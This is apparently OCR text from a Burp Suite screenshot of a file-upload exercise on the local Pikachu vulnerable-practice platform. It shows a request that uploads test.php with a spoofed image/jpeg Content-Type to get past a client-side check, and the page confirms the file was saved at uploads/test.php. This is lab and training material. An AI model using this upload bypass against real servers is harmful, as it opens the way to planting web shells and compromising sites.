 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 6 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxAELoSc8OtMOxDGf
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/unsafeupload/clientcheck.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: _ga=GA1.1.2062753631.1698597689; _ga_R1FN4KJKJH=
GS1.1.1698597692.1.0.1698597692.0.0.0; PHPSESSID=
jdmssavoom31o9pllcv58a1345
21 Connection: close
22
23 ------WebKitFormBoundaryxAELoSc8OtMOxDGf
24 Content-Disposition: form-data; name="uploadfile"; filename="
test.php"
25 Content-Type: image/jpeg
26
27
28 ------WebKitFormBoundaryxAELoSc8OtMOxDGf
29 Content-Disposition: form-data; name="submit"
30
31 □□□□
32 ------WebKitFormBoundaryxAELoSc8OtMOxDGf--
33
Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check 点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为: uploads/test.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 6
Done 34,778 bytes | 429 millis